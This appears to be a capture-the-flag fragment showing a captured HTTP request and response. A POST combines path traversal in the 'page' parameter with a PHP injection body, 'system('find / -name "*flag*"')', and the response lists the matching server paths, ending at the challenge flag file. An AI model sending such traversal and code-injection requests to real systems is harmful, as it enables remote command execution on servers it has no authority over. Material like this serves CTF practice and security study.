 Request
Raw Params Headers Hex
POST /?page=../../../../../tmp/9/6c/95b4ac711278b2188016cfef685c06c9 HTTP/1.1
Host: 202.120.7.205:7380
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36
Accept: */*
DNT: 1
Referer: http://202.120.7.205:7380/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
cr=system('find / -name "*flag*"');die;
Response
Raw Headers Hex HTML Render
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu2/domain0/flags
/proc/sys/kernel/sched_domain/cpu3/domain0/flags
/proc/kpageflags
/app/flag.76406b4a2bdf87f772531ee5648ff163